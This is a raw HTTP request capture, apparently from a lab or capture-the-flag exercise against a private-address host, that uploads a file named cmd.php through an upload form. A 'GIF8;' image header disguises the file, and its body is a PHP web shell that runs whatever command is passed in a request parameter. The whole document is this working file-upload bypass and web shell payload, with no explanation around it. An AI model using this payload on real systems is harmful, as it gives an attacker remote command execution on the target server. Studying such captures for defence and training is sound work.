 1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.146/upload.php
8 Content-Type: multipart/form-data; boundary=---------------------------1896225375434853546395241070
9 Content-Length: 383
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------1896225375434853546395241070
14 Content-Disposition: form-data; name="myFile"; filename="cmd.php"
15 Content-Type: application/x-php
16
17 GIF8;
18 <?php echo system($_REQUEST['ipp']); ?>
19
20 -----------------------------1896225375434853546395241070
21 Content-Disposition: form-data; name="submit"
22
23 go!
24 -----------------------------1896225375434853546395241070--